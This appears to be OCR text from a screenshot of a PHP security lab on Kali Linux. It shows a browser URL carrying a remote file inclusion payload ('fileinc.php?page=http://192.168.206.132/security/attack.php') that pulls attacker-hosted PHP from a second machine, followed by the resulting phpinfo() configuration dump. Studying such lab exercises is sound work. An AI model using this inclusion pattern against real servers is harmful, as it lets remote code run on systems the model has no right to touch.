 192.168.206.131/security/fileinc.php?page=http://192.168.206.132/security/attack.php
3
1
火狐官方站点 新手上路 常用网址 京东商城 1 Convolution Medium Scholar Compute Knows 知 Zhi Bili Youtube Quora Reddit Spotify W Wiki Yiyan Poe ChatGPT 其他书签 移动设备上的书签
PHP Version 8.2.7
php
System Linux kali 6.3.0-kali1-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.3.7-1kali1 (2023-06-29) x86_64
Build Date Jun 9 2023 06:51:32
Build System Linux
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/8.2/apache2
Loaded Configuration File /etc/php/8.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/8.2/apache2/conf.d
Additional .ini files parsed /etc/php/8.2/apache2/conf.d/10-mysqlnd.ini, /etc/php/8.2/apache2/conf.d/10-opcache.ini, /etc/php
/8.2/apache2/conf.d/10-pdo.ini, /etc/php/8.2/apache2/conf.d/20-calendar.ini, /etc/php/8.2/apache2
/conf.d/20-ctype.ini, /etc/php/8.2/apache2/conf.d/20-exif.ini, /etc/php/8.2/apache2/conf.d/20-ffi.ini,
/etc/php/8.2/apache2/conf.d/20-fileinfo.ini, /etc/php/8.2/apache2/conf.d/20-ftp.ini, /etc/php/8.2/apache2
/conf.d/20-gettext.ini, /etc/php/8.2/apache2/conf.d/20-iconv.ini, /etc/php/8.2/apache2/conf.d/20-
mysqli.ini, /etc/php/8.2/apache2/conf.d/20-pdo_mysql.ini, /etc/php/8.2/apache2/conf.d/20-phar.ini,
/etc/php/8.2/apache2/conf.d/20-posix.ini, /etc/php/8.2/apache2/conf.d/20-readline.ini, /etc/php
/8.2/apache2/conf.d/20-shmop.ini, /etc/php/8.2/apache2/conf.d/20-sockets.ini, /etc/php/8.2/apache2
/conf.d/20-sysvmsg.ini, /etc/php/8.2/apache2/conf.d/20-sysvsem.ini, /etc/php/8.2/apache2/conf.d/20-
sysvshm.ini, /etc/php/8.2/apache2/conf.d/20-tokenizer.ini
PHP API 20220829
PHP Extension 20220829
Zend Extension 420220829
Zend Extension Build API420220829,NTS